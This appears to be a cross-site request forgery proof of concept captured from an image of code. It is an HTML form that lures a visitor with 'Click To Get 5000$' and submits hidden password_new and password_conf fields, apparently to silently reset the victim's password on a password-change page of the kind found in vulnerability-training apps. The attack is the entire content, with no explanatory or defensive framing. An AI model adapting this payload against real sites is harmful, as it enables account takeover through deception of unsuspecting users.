 1 <form action="#" method="GET">
2 Click To Get 5000$<br />
3 <input type="hidden" AUTOCOMPLETE="off" value="12345" name="password_new"><br />
4 <input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="12345" ><br />
5 <br />
6 <input type="submit" value="Change" name="Change">
7
8 </form>
9